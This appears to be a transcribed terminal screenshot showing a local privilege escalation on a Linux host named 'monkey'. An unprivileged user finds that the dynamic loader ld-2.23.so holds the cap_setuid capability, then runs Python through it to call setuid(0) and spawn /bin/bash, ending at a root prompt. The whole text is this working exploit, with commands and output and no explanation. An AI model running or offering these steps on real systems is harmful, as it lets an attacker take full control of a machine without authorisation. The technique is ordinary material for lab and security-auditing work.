 Terminal - root@monkey: ~
File Edit View Terminal Tabs Help
root@monkey: ~
empty@monkey:~$ ls -l /lib/x86_64-linux-gnu/ld-2.23.so
-rwxr-xr-x 1 root root 162632 Jan 14  2018 /lib/x86_64-linux-gnu/ld-2.23.so
empty@monkey:~$ getcap /lib/x86_64-linux-gnu/ld-2.23.so
/lib/x86_64-linux-gnu/ld-2.23.so = cap_setuid+ep
empty@monkey:~$ /lib/x86_64-linux-gnu/ld-2.23.so /usr/bin/python -c 'import os;
os.setuid(0); os.system("/bin/bash")'
root@monkey:~#